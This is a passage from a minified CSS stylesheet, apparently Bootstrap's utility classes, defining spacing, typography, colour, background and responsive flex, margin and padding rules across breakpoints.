5rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important;font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(13,110,253,var(--bs-text-opacity))!important;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(108,117,125,var(--bs-text-opacity))!important;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(25,135,84,var(--bs-text-opacity))!important;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(13,202,240,var(--bs-text-opacity))!important;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(255,193,7,var(--bs-text-opacity))!important;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(220,53,69,var(--bs-text-opacity))!important;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(248,249,250,var(--bs-text-opacity))!important;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(33,37,41,var(--bs-text-opacity))!important;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(0,0,0,var(--bs-text-opacity))!important;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(33,37,41,var(--bs-text-opacity))!important;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(13,110,253,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(108,117,125,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(25,135,84,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(13,202,240,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(255,193,7,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(220,53,69,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(248,249,250,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(33,37,41,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(0,0,0,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(255,255,255,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(255,255,255,var(--bs-bg-opacity))!important;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0))!important;background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{grid-gap:0!important;gap:0!important}.gap-sm-1{grid-gap:.25rem!important;gap:.25rem!important}.gap-sm-2{grid-gap:.5rem!important;gap:.5rem!important}.gap-sm-3{grid-gap:1rem!important;gap:1rem!important}.gap-sm-4{grid-gap:1.5rem!important;gap:1.5rem!important}.gap-sm-5{grid-gap:3rem!important;gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{grid-gap:0!important;gap:0!important}.gap-md-1{grid-gap:.25rem!important;gap:.25rem!important}.gap-md-2{grid-gap:.5rem!important;gap:.5rem!important}.gap-md-3{grid-gap:1rem!important;gap:1rem!important}.gap-md-4{grid-gap:1.5rem!important;gap:1.5rem!important}.gap-md-5{grid-gap:3rem!important;gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{grid-gap:0!important;gap:0!important}.gap-lg-1{grid-gap:.25rem!important;gap:.25rem!important}.gap-lg-2{grid-gap:.5rem!important;gap:.5rem!important}.gap-lg-3{grid-gap:1rem!important;gap:1rem!important}.gap-lg-4{grid-gap:1.5rem!important;gap:1.5rem!important}.gap-lg-5{grid-gap:3rem!important;gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{grid-gap:0!important;gap:0!important}.gap-xl-1{grid-gap:.25rem!important;gap:.25rem!important}.gap-xl-2{grid-gap:.5rem!important;gap:.5rem!important}.gap-xl-3{grid-gap:1rem!important;gap:1rem!important}.gap-xl-4{grid-gap:1.5rem!important;gap:1.5rem!important}.gap-xl-5{grid-gap:3rem!important;gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-bet